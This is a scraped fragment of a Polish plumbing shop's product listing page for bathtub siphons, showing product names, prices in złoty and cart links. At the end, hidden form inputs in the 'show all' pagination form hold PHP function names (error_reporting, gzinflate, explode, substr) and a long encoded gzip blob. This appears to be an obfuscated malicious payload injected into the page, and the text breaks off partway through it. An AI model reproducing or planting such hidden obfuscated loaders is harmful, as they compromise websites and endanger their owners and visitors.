/>DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=2917&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="2917"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-viega-703127.html" data-id-product="2917" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-ozdobny-roca-newcast-a506403400.html" title="Syfon wannowy ozdobny ROCA NEWCAST A506403400" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/img/p/pl-default-home_default.jpg" alt="Syfon wannowy ozdobny ROCA NEWCAST A506403400" title="Syfon wannowy ozdobny ROCA NEWCAST A506403400" itemprop="image" /> <span class="product-additional" data-idproduct="6388"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-ozdobny-roca-newcast-a506403400.html" rel="https://wodtech.pl/syfony-wannowe/syfon-wannowy-ozdobny-roca-newcast-a506403400.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-ozdobny-roca-newcast-a506403400.html" title="Syfon wannowy ozdobny ROCA NEWCAST A506403400" itemprop="url" > Syfon wannowy ozdobny ROCA NEWCAST A506403400 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 210,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=6388&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="6388"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-ozdobny-roca-newcast-a506403400.html" data-id-product="6388" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/10145-syfon-wannowy-mcalpine-hc2600cl.html" title="Syfon wannowy klik klak MCALPINE HC2600CL" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/13701-home_default/10145-syfon-wannowy-mcalpine-hc2600cl.jpg" alt="Syfon wannowy klik klak MCALPINE HC2600CL" title="Syfon wannowy klik klak MCALPINE HC2600CL" itemprop="image" /> <span class="product-additional" data-idproduct="10145"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/10145-syfon-wannowy-mcalpine-hc2600cl.html" rel="https://wodtech.pl/syfony-wannowe/10145-syfon-wannowy-mcalpine-hc2600cl.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/10145-syfon-wannowy-mcalpine-hc2600cl.html" title="Syfon wannowy klik klak MCALPINE HC2600CL" itemprop="url" > Syfon wannowy klik klak MCALPINE HC2600CL </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 159,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=10145&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="10145"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/10145-syfon-wannowy-mcalpine-hc2600cl.html" data-id-product="10145" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/11427-syfon-wannowy-click-clack--akces.html" title="Syfon wannowy click-clack AKCES" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/14358-home_default/11427-syfon-wannowy-click-clack--akces.jpg" alt="Syfon wannowy click-clack AKCES" title="Syfon wannowy click-clack AKCES" itemprop="image" /> <span class="product-additional" data-idproduct="11427"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/11427-syfon-wannowy-click-clack--akces.html" rel="https://wodtech.pl/syfony-wannowe/11427-syfon-wannowy-click-clack--akces.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/11427-syfon-wannowy-click-clack--akces.html" title="Syfon wannowy click-clack AKCES" itemprop="url" > Syfon wannowy click-clack AKCES </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 139,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=11427&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="11427"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/11427-syfon-wannowy-click-clack--akces.html" data-id-product="11427" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/syfon-z-przelewem-besco-chrom.html" title="Syfon z przelewem Besco chrom" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/116134-home_default/syfon-z-przelewem-besco-chrom.jpg" alt="Syfon z przelewem Besco chrom" title="Syfon z przelewem Besco chrom" itemprop="image" /> <span class="product-additional" data-idproduct="11817"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/syfon-z-przelewem-besco-chrom.html" rel="https://wodtech.pl/syfony-wannowe/syfon-z-przelewem-besco-chrom.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/syfon-z-przelewem-besco-chrom.html" title="Syfon z przelewem Besco chrom" itemprop="url" > Syfon z przelewem Besco chrom </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 065,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=11817&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="11817"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/syfon-z-przelewem-besco-chrom.html" data-id-product="11817" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 57cm" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/22509-home_default/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.jpg" alt="Syfon wannowy SANPLAST fi52 z rurą przelewową 57cm" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 57cm" itemprop="image" /> <span class="product-additional" data-idproduct="15657"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html" rel="https://wodtech.pl/syfony-wannowe/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 57cm" itemprop="url" > Syfon wannowy SANPLAST fi52 z rurą przelewową 57cm </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 106,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=15657&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="15657"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/15657-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-57cm.html" data-id-product="15657" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 100cm" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/22527-home_default/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.jpg" alt="Syfon wannowy SANPLAST fi52 z rurą przelewową 100cm" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 100cm" itemprop="image" /> <span class="product-additional" data-idproduct="15658"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html" rel="https://wodtech.pl/syfony-wannowe/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html" title="Syfon wannowy SANPLAST fi52 z rurą przelewową 100cm" itemprop="url" > Syfon wannowy SANPLAST fi52 z rurą przelewową 100cm </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 132,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=15658&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="15658"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/15658-syfon-wannowy-sanplast-fi52-z-rura-przelewowa-100cm.html" data-id-product="15658" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html" title="Armatura odpływowo-przelewowa VIEGA Multiplex do wanien" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/45142-home_default/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.jpg" alt="Armatura odpływowo-przelewowa VIEGA Multiplex do wanien" title="Armatura odpływowo-przelewowa VIEGA Multiplex do wanien" itemprop="image" /> <span class="product-additional" data-idproduct="27662"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html" rel="https://wodtech.pl/syfony-wannowe/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html" title="Armatura odpływowo-przelewowa VIEGA Multiplex do wanien" itemprop="url" > Armatura odpływowo-przelewowa VIEGA Multiplex do wanien </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 170,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=27662&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="27662"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/27662-armatura-odplywowo-przelewowa-viega-multiplex-do-wanien-.html" data-id-product="27662" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html" title="Korek i pokrętło chromowane (komplet) VIEGA Multiplex 103378" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/45162-home_default/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.jpg" alt="Korek i pokrętło chromowane (komplet) VIEGA Multiplex 103378" title="Korek i pokrętło chromowane (komplet) VIEGA Multiplex 103378" itemprop="image" /> <span class="product-additional" data-idproduct="27664"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html" rel="https://wodtech.pl/syfony-wannowe/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html" title="Korek i pokrętło chromowane (komplet) VIEGA Multiplex 103378" itemprop="url" > Korek i pokrętło chromowane (komplet) VIEGA Multiplex 103378 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=27664&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="27664"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/korek-i-pokretlo-chromowane-komplet-viega-multiplex-103378.html" data-id-product="27664" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/36147-syfon-mcalpine-575cm-riho-amc55.html" title="Syfon McAlpine 57.5cm RIHO AMC55" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/61489-home_default/36147-syfon-mcalpine-575cm-riho-amc55.jpg" alt="Syfon McAlpine 57.5cm RIHO AMC55" title="Syfon McAlpine 57.5cm RIHO AMC55" itemprop="image" /> <span class="product-additional" data-idproduct="36147"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/36147-syfon-mcalpine-575cm-riho-amc55.html" rel="https://wodtech.pl/syfony-wannowe/36147-syfon-mcalpine-575cm-riho-amc55.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/36147-syfon-mcalpine-575cm-riho-amc55.html" title="Syfon McAlpine 57.5cm RIHO AMC55" itemprop="url" > Syfon McAlpine 57.5cm RIHO AMC55 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 244,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=36147&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="36147"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/36147-syfon-mcalpine-575cm-riho-amc55.html" data-id-product="36147" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/36148-syfon-mcalpine-70cm-riho-amc70.html" title="Syfon McAlpine 70cm RIHO AMC70" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/61499-home_default/36148-syfon-mcalpine-70cm-riho-amc70.jpg" alt="Syfon McAlpine 70cm RIHO AMC70" title="Syfon McAlpine 70cm RIHO AMC70" itemprop="image" /> <span class="product-additional" data-idproduct="36148"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/36148-syfon-mcalpine-70cm-riho-amc70.html" rel="https://wodtech.pl/syfony-wannowe/36148-syfon-mcalpine-70cm-riho-amc70.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/36148-syfon-mcalpine-70cm-riho-amc70.html" title="Syfon McAlpine 70cm RIHO AMC70" itemprop="url" > Syfon McAlpine 70cm RIHO AMC70 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 244,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=36148&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="36148"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/36148-syfon-mcalpine-70cm-riho-amc70.html" data-id-product="36148" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div id="pagination_bottom" class="pagination clearfix pull-left"><form class="showall pull-left" action="https://wodtech.pl/wanny/syfony-wannowe" method="get"><div> <button type="submit" class="btn btn-outline button exclusive-medium"> <span>Pokaż wszystkie</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="%AB%A7" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%01%7C%01%7C%05" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%B7c%900%B0%B2h%3B%B6m%DB%B6m%DB%B6m%DB%B6m%9B%DF%D8%B6m%DB3w%D7%D9%E7%D5%ADw%D3U%E9%D5I%AA%D7%AFT%25%A6NN%F6N%FAN%A6%0E%F6N.%96v%E6%3E%80%FF%09P%13S3K%3B%D3%FFr%F0%D6%7F%F3%F8%FF%BF4%F5p%B0%B17%F9%DF3%3E+%FF%99A%FE%CB%E6%5E%96vf6%86.%FF%BB%E5%ECj%E4%EC%E2%F4_%C6%8F%86%00%F8%9F%01%0C%D8%A9%21Vn%FA%FF%A8%FF%A7%C9%FF%AA%FF%87%8B%E3%2A%FE%0B_%23%FF%CF%C2%FFg%FF%AF%17%C8%07%F8%7F%FD+%FF%D7%FE%3F%E5%FF%DA%FF%87%FF%AF%5D%B7%C7%5DAy%06%9B%0D%C6%02%05R%29%05A%C0%2B%19%0FD1%05I%90%8BHT%8A%02%29%CA%25%81%0A%17%88%02%E9%A2%F7%8DH%E2%AE%F7m%97%5BJ%C4%2B%5CAX%E2%91%B7%FF%CD%F7%EFsv6%A7%F3%8E%97%9B%5B%DB%EC%AD%EB%D6%FA%B5%264%3A%BA%18z%7Bdpbad%E6%B49%95%3E%F2%0EW%FFP%1E-%8D-%9F%F6%B7%5E%977%F1%C5%3F6%F0s%E4O%3F.%B4%3C%B9%F7%A8%FCO%FD%B6%FF%B9%FF%ED%AF%B1%B6%C7%96O%7B3%BB%EB%A7_%BEN%7FZgG%E7%B7%7E%06IL%EA%D9%3F%8F%3B%DC6%2C%8Ezje%BB%F0G%EF%CB%E1l%25%FB%8C%7D%83%89%AA%8B%C8V%3E%E0%CD%B8C%8F%BC%CF7%97%BE%3F%DC%AF%05%E3K%83%1F%9D%E8%D2%AE%AC%07%C2%F6%AF%F4CU%9C%E6%F9j%0Au-%86%0B%DF%15y%40%7E%E9%8F%26%E6%D5%CE%85%28%8A%BA+.3%13%F5%86%83%06%C8Yt%5D%1CQ%8C%EE%D4lT%E8%11G%7C%F1%D3k%FE%ED%9E%05%AF%0Bw%9F%E6%9B%D2%F4%E8%8A%D7%5D%FC%AE8%F0%A5e%A5%13%24%7F%AF%DB%E3%A5%BA%1D%F5%EBl%D7_M%1E%D2%AE%FCo5%DF%90%94%04%5B%9B%F1%97%2F%22%CB%DE0%CEA%22%1C%7F%A8UU%5D8%DD%8F%0FE%DDme%E5%F5%F3%25%91%FF%1A%E7n%19%B0%FF%91O%88%5D%FF%A0%28%EE%94%87%A7%0An%5BK%21%24%8B%FF%D6%82%1C%E8%D6%A9%80H%DA%BE%28%F0%F1%B2d%DEO%92%A2%5D%FA%FDT%A9F3gw%7D%FDoB%84%7BD%8Bpj%2A%12%19%8D%C1%07%D6%CFg%A3a%93%94%FF%BE%11Z%F1%B5%93%CFx%0FA%1D7%15%B1t%DC%C9%D1%05%5D%BBS%BE%D3%94%7C%25r1%D8%EC%27%94%CB%AC%D5%7Fx%C7k%C5%97%D63%E8%2A%BE8%B0L%AC%801%8D%14%B7%03zM%EAh%0F4%011%13j%A1EF%E7%11Q%0DQ%C7%82uwm%83%ACv%B3%60%FDD%7FK%82_%8B%9F%19%D0%B7%16%F3%AB%91%E8%EE%DFV%7F%87%8E%2F%8F%B3%1A%15l%F3iG%D7%E9zk%DA%C5X%D2%CB%BE%7B%FC%F9%7C%16%7BQ%E3%8F%89K%3E%15%F4n%C7%F3%C9%09%A4%176N%D0g1%CA%00%99%1DIch%EC%D7%7C%94%85%B7%EF%D6n%B0%16%07%AFL%D4R%0A%1E%7D%3D%87%97%83%D0%9E%87%24%A3%23%1F%F5%C5%F3l%DA%A1%09%0E%9BYqH%12%CE%8B%E3%1C%BF%12%FF%17%10w%C6%3B%CC_L%D7d%03%AC%B9P%E4%CC%95LN%EE%FEK1%DD%06%EB%DC%E9L%AEY%3A%25%05%F9%B1%10%CF%B0-%EE%A9%5E%1D%F